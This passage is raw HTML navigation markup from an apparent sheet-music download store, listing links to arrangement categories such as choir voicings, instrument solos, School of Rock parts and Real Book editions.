class="menu-title">Choral SSSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sssaattbb/" title="SSSAATTBB"><span class="menu-title">SSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/attb/" title="ATTB"><span class="menu-title">ATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-saatb/" title="Choral SAATB"><span class="menu-title">Choral SAATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sattb/" title="Choral SATTB"><span class="menu-title">Choral SATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone/" title="Baritone"><span class="menu-title">Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano/" title="Soprano"><span class="menu-title">Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba/" title="Marimba"><span class="menu-title">Marimba</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/countertenor/" title="Countertenor"><span class="menu-title">Countertenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/two-pianos/" title="Two Pianos"><span class="menu-title">Two Pianos</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-lyrics-chords/" title="Banjo Lyrics & Chords"><span class="menu-title">Banjo Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-optional-3-part/" title="Unison/Optional 3-Part"><span class="menu-title">Unison/Optional 3-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin/" title="Mandolin"><span class="menu-title">Mandolin</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbbb/" title="Choral SATBBB"><span class="menu-title">Choral SATBBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sa/" title="SA"><span class="menu-title">SA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/artpno/" title="ARTPNO"><span class="menu-title">ARTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/gtrens/" title="GTRENS"><span class="menu-title">GTRENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo/" title="Banjo"><span class="menu-title">Banjo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukeens/" title="UKEENS"><span class="menu-title">UKEENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/kbdtrn/" title="KBDTRN"><span class="menu-title">KBDTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tpttrn/" title="TPTTRN"><span class="menu-title">TPTTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssxtrn/" title="SSXTRN"><span class="menu-title">SSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tsxtrn/" title="TSXTRN"><span class="menu-title">TSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mezzo-soprano/" title="Mezzo-Soprano"><span class="menu-title">Mezzo-Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chdbdy/" title="CHDBDY"><span class="menu-title">CHDBDY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pro-vocal/" title="Pro Vocal"><span class="menu-title">Pro Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pvgbt/" title="PVGBT"><span class="menu-title">PVGBT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmtrn/" title="DRMTRN"><span class="menu-title">DRMTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords/" title="Real Book – Melody, Lyrics & Chords"><span class="menu-title">Real Book – Melody, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlnsol/" title="VLNSOL"><span class="menu-title">VLNSOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords/" title="Real Book – Melody & Chords"><span class="menu-title">Real Book – Melody & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-chords/" title="Melody Line & Chords"><span class="menu-title">Melody Line & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums-transcription/" title="Drums Transcription"><span class="menu-title">Drums Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choral/" title="Unison Choral"><span class="menu-title">Unison Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-transcription/" title="Keyboard Transcription"><span class="menu-title">Keyboard Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chord-buddy/" title="Chord Buddy"><span class="menu-title">Chord Buddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-horn/" title="Baritone Horn"><span class="menu-title">Baritone Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-ensemble/" title="Ukulele Ensemble"><span class="menu-title">Ukulele Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-transcription/" title="Trumpet Transcription"><span class="menu-title">Trumpet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-play-along/" title="Guitar Tab Play-Along"><span class="menu-title">Guitar Tab Play-Along</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-duet/" title="Vocal Duet"><span class="menu-title">Vocal Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano-ensemble/" title="Educational Piano Ensemble"><span class="menu-title">Educational Piano Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/rbec/" title="RBEC"><span class="menu-title">RBEC</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sprep/" title="SPREP"><span class="menu-title">SPREP</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-with-piano-accompaniment/" title="Violin with Piano Accompaniment"><span class="menu-title">Violin with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-satb/" title="SSA, SATB"><span class="menu-title">SSA, SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saab/" title="SAAB"><span class="menu-title">SAAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harmonica/" title="Harmonica"><span class="menu-title">Harmonica</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track/" title="Piano, Vocal & Backing Track"><span class="menu-title">Piano, Vocal & Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-ukulele/" title="Beginner Ukulele"><span class="menu-title">Beginner Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmcht/" title="DRMCHT"><span class="menu-title">DRMCHT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drum-chart/" title="Drum Chart"><span class="menu-title">Drum Chart</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/uketab/" title="UKETAB"><span class="menu-title">UKETAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-guitar-tab/" title="Easy Piano & Guitar Tab"><span class="menu-title">Easy Piano & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/super-easy-piano/" title="Super Easy Piano"><span class="menu-title">Super Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/special/" title="Special"><span class="menu-title">Special</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-tab/" title="Piano, Vocal & Guitar Tab"><span class="menu-title">Piano, Vocal & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb/" title="SATTBB"><span class="menu-title">SATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/wind-ensemble/" title="Wind Ensemble"><span class="menu-title">Wind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-ensemble/" title="Brass Ensemble"><span class="menu-title">Brass Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-ensemble/" title="Percussion Ensemble"><span class="menu-title">Percussion Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-method/" title="Instrumental Method"><span class="menu-title">Instrumental Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-solo/" title="Woodwind Solo"><span class="menu-title">Woodwind Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-solo/" title="Brass Solo"><span class="menu-title">Brass Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-solo/" title="String Solo"><span class="menu-title">String Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlasol/" title="VLASOL"><span class="menu-title">VLASOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-transcription/" title="Clarinet Transcription"><span class="menu-title">Clarinet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssssaattbb/" title="SSSSAATTBB"><span class="menu-title">SSSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-transcription/" title="Bass Transcription"><span class="menu-title">Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/electric-guitar-transcription/" title="Electric Guitar Transcription"><span class="menu-title">Electric Guitar Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-transcription/" title="Alto Sax Transcription"><span class="menu-title">Alto Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-sax-transcription/" title="Baritone Sax Transcription"><span class="menu-title">Baritone Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/epvery/" title="EPVERY"><span class="menu-title">EPVERY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-and-piano/" title="Violin and Piano"><span class="menu-title">Violin and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet-and-piano/" title="Instrumental Duet and Piano"><span class="menu-title">Instrumental Duet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlndt/" title="VLNDT"><span class="menu-title">VLNDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone/" title="Vibraphone"><span class="menu-title">Vibraphone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clapno/" title="CLAPNO"><span class="menu-title">CLAPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltpno/" title="FLTPNO"><span class="menu-title">FLTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tptpno/" title="TPTPNO"><span class="menu-title">TPTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-with-piano-accompaniment/" title="Clarinet with Piano Accompaniment"><span class="menu-title">Clarinet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-with-piano-accompaniment/" title="Flute with Piano Accompaniment"><span class="menu-title">Flute with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-with-piano-accompaniment/" title="Trumpet with Piano Accompaniment"><span class="menu-title">Trumpet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ-vocal/" title="Organ & Vocal"><span class="menu-title">Organ & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/celeste-vocal/" title="Celeste & Vocal"><span class="menu-title">Celeste & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord-vocal/" title="Harpsichord & Vocal"><span class="menu-title">Harpsichord & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord/" title="Harpsichord"><span class="menu-title">Harpsichord</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piccolo/" title="Piccolo"><span class="menu-title">Piccolo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sortab/" title="SORTAB"><span class="menu-title">SORTAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorbgt/" title="SORBGT"><span class="menu-title">SORBGT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal/" title="School Of Rock - Vocal"><span class="menu-title">School Of Rock - Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorkey/" title="SORKEY"><span class="menu-title">SORKEY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltdt/" title="FLTDT"><span class="menu-title">FLTDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocrna/" title="OCRNA"><span class="menu-title">OCRNA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocarina/" title="Ocarina"><span class="menu-title">Ocarina</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukedeh/" title="UKEDEH"><span class="menu-title">UKEDEH</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-duet/" title="Trumpet Duet"><span class="menu-title">Trumpet Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-duet/" title="Trombone Duet"><span class="menu-title">Trombone Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vcldt/" title="VCLDT"><span class="menu-title">VCLDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet/" title="Bass Clarinet"><span class="menu-title">Bass Clarinet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/high-voice/" title="High Voice"><span class="menu-title">High Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor/" title="Tenor"><span class="menu-title">Tenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chordbuddy/" title="ChordBuddy"><span class="menu-title">ChordBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-voice/" title="Bass Voice"><span class="menu-title">Bass Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-transcription/" title="Trombone Transcription"><span class="menu-title">Trombone Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vpropg/" title="VPROPG"><span class="menu-title">VPROPG</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-with-tab/" title="Easy Guitar with TAB"><span class="menu-title">Easy Guitar with TAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-solo/" title="Piano Solo"><span class="menu-title">Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-solo/" title="Viola Solo"><span class="menu-title">Viola Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-solo/" title="Cello Solo"><span class="menu-title">Cello Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-solo/" title="Alto Sax Solo"><span class="menu-title">Alto Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lead-sheet-fake-book/" title="Lead Sheet / Fake Book"><span class="menu-title">Lead Sheet / Fake Book</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-instrumental-pak/" title="Choral Instrumental Pak"><span class="menu-title">Choral Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band/" title="Concert Band"><span class="menu-title">Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marching-band/" title="Marching Band"><span class="menu-title">Marching Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/jazz-ensemble/" title="Jazz Ensemble"><span class="menu-title">Jazz Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-note-piano/" title="Big Note Piano"><span class="menu-title">Big Note Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-chords-lyrics/" title="Guitar Chords/Lyrics"><span class="menu-title">Guitar Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-chords-lyrics/" title="Piano Chords/Lyrics"><span class="menu-title">Piano Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/strum-it-guitar/" title="Strum-It Guitar"><span class="menu-title">Strum-It Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar/" title="Solo Guitar"><span class="menu-title">Solo Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-chords-lyrics/" title="Ukulele Chords/Lyrics"><span class="menu-title">Ukulele Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/manchd/" title="MANCHD"><span class="menu-title">MANCHD</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-solo/" title="Clarinet Solo"><span class="menu-title">Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-solo/" title="Trumpet Solo"><span class="menu-title">Trumpet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-solo/" title="French Horn Solo"><span class="menu-title">French Horn Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-solo/" title="Trombone Solo"><span class="menu-title">Trombone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-solo/" title="Flute Solo"><span class="menu-title">Flute Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-solo/" title="Violin Solo"><span class="menu-title">Violin Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-solo/" title="Tenor Sax Solo"><span class="menu-title">Tenor Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/part/" title="Part"><span class="menu-title">Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics/" title="Lyrics"><span class="menu-title">Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/performance-ensemble/" title="Performance Ensemble"><span class="menu-title">Performance Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo/" title="Instrumental Solo"><span class="menu-title">Instrumental Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tool-kit/" title="Choral Tool Kit"><span class="menu-title">Choral Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-percussion/" title="Instrumental-Percussion"><span class="menu-title">Instrumental-Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-ensemble/" title="Woodwind Ensemble"><span class="menu-title">Woodwind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-adventures/" title="Piano Adventures"><span class="menu-title">Piano Adventures</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-solo/" title="Percussion Solo"><span class="menu-title">Percussion Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab/" title="School of Rock - Guitar Tab"><span class="menu-title">School of Rock - Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar/" title="School of Rock - Bass Guitar"><span class="menu-title">School of Rock - Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums/" title="School of Rock - Drums"><span class="menu-title">School of Rock - Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab/" title="School of Rock - Rhythm Guitar Tab"><span class="menu-title">School of Rock - Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet/" title="School of Rock - Lead Sheet"><span class="menu-title">School of Rock - Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab/" title="School of Rock - Lead Guitar Tab"><span class="menu-title">School of Rock - Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys/" title="School of Rock - Keys"><span class="menu-title">School of Rock - Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-choir/" title="SSA Choir"><span class="menu-title">SSA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab-choir/" title="SAB Choir"><span class="menu-title">SAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb-choir/" title="SATB Choir"><span class="menu-title">SATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed-choir/" title="3-Part Mixed Choir"><span class="menu-title">3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb-choir/" title="TTBB Choir"><span class="menu-title">TTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/full-orchestra/" title="Full Orchestra"><span class="menu-title">Full Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-center-lesson/" title="Guitar Center Lesson"><span class="menu-title">Guitar Center Lesson</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat-choir/" title="SAT Choir"><span class="menu-title">SAT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-single-guitar/" title="Guitar Tab (Single Guitar)"><span class="menu-title">Guitar Tab (Single Guitar)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb-choir/" title="TBB Choir"><span class="menu-title">TBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-sax-solo/" title="Soprano Sax Solo"><span class="menu-title">Soprano Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-abridged/" title="Keyboard (Abridged)"><span class="menu-title">Keyboard (Abridged)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir/" title="Choir"><span class="menu-title">Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-duet/" title="Alto Sax Duet"><span class="menu-title">Alto Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choir/" title="Unison Choir"><span class="menu-title">Unison Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble-choir/" title="3-Part Treble Choir"><span class="menu-title">3-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttb-choir/" title="TTB Choir"><span class="menu-title">TTB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments-192/" title="Real Book – Melody & Chords – C Instruments"><span class="menu-title">Real Book – Melody & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments-192/" title="Real Book – Melody, Lyrics & Chords – C Instruments"><span class="menu-title">Real Book – Melody, Lyrics & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments-192/" title="Real Book – Melody & Chords – Bb Instruments"><span class="menu-title">Real Book – Melody & Chords – Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments-192/" title="Real Book – Melody & Chords – Bass Clef Instruments"><span class="menu-title">Real Book – Melody & Chords – Bass Clef Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments-192/" title="Real Book – Melody & Chords – Eb Instruments"><span class="menu-title">Real Book – Melody & Chords – Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb-choir/" title="TB Choir"><span class="menu-title">TB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part-choir/" title="5-Part Choir"><span class="menu-title">5-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part-choir/" title="4-Part Choir"><span class="menu-title">4-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa-choir/" title="SSAA Choir"><span class="menu-title">SSAA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-and-piano/" title="Trumpet and Piano"><span class="menu-title">Trumpet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-tab/" title="Ukulele Tab"><span class="menu-title">Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar-tab/" title="Solo Guitar Tab"><span class="menu-title">Solo Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo/" title="Vocal Solo"><span class="menu-title">Vocal Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet-solo/" title="Cornet Solo"><span class="menu-title">Cornet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-solo/" title="Oboe Solo"><span class="menu-title">Oboe Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-solo/" title="Bassoon Solo"><span class="menu-title">Bassoon Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb-choir/" title="STB Choir"><span class="menu-title">STB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sst-choir/" title="SST Choir"><span class="menu-title">SST Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/att-choir/" title="ATT Choir"><span class="menu-title">ATT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/aab-choir/" title="AAB Choir"><span class="menu-title">AAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-soprano/" title="Vocal Solo (Soprano)"><span class="menu-title">Vocal Solo (Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-countertenor/" title="Vocal Solo (Countertenor)"><span class="menu-title">Vocal Solo (Countertenor)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-chords-lyrics/" title="Banjo Chords/Lyrics"><span class="menu-title">Banjo Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-vocal/" title="Guitar & Vocal"><span class="menu-title">Guitar & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-mezzo-soprano/" title="Vocal Solo (Mezzo-Soprano)"><span class="menu-title">Vocal Solo (Mezzo-Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-and-piano/" title="Flute and Piano"><span class="menu-title">Flute and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin-chords-lyrics/" title="Mandolin Chords/Lyrics"><span class="menu-title">Mandolin Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/6-part-choir/" title="6-Part Choir"><span class="menu-title">6-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-tab/" title="Banjo Tab"><span class="menu-title">Banjo Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-backing-track/" title="Piano, Vocal & Guitar + Backing Track"><span class="menu-title">Piano, Vocal & Guitar + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-rhythm-tab/" title="Guitar Rhythm Tab"><span class="menu-title">Guitar Rhythm Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track-192/" title="Piano & Vocal + Backing Track"><span class="menu-title">Piano & Vocal + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/e-z-play-today/" title="E-Z Play Today"><span class="menu-title">E-Z Play Today</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-and-piano/" title="Clarinet and Piano"><span class="menu-title">Clarinet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar-192/" title="School of Rock – Bass Guitar"><span class="menu-title">School of Rock – Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab-192/" title="School of Rock – Guitar Tab"><span class="menu-title">School of Rock – Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal-192/" title="School of Rock – Vocal"><span class="menu-title">School of Rock – Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys-192/" title="School of Rock – Keys"><span class="menu-title">School of Rock – Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums-192/" title="School of Rock – Drums"><span class="menu-title">School of Rock – Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-duet/" title="Cello Duet"><span class="menu-title">Cello Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass/" title="Bass"><span class="menu-title">Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-pro-piano-guitar/" title="Vocal Pro + Piano/Guitar"><span class="menu-title">Vocal Pro + Piano/Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-instrumental-pak/" title="Choir Instrumental Pak"><span class="menu-title">Choir Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-tool-kit/" title="Choir Tool Kit"><span class="menu-title">Choir Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/essential-elements-method/" title="Essential Elements Method"><span class="menu-title">Essential Elements Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-quartet/" title="String Quartet"><span class="menu-title">String Quartet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab-192/" title="School of Rock – Rhythm Guitar Tab"><span class="menu-title">School of Rock – Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab-192/" title="School of Rock – Lead Guitar Tab"><span class="menu-title">School of Rock – Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet-192/" title="School of Rock – Lead Sheet"><span class="menu-title">School of Rock – Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/really-easy-guitar/" title="Really Easy Guitar"><span class="menu-title">Really Easy Guitar</span></a></li><li class=" " ><a 